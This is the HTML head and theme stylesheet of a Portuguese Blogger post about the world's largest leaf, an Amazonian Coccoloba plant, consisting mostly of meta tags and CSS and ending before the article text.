

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html
body_size: 65375
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>A Maior Folha do Mundo </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/9128593041198811527/comments/default" />
<meta content='     A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,5...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='A Maior Folha do Mundo ' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' property='og:url'/>
<meta content='     A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,5...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg' name='twitter:image'/>
<meta content='A Maior Folha do Mundo ' property='og:title'/>
<meta content='A Maior Folha do Mundo ' name='keywords'/>
<link href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='A Maior Folha do Mundo ' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' name='twitter:domain'/>
<meta content='     A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,5...' name='twitter:description'/>
<meta content='     A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,5...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
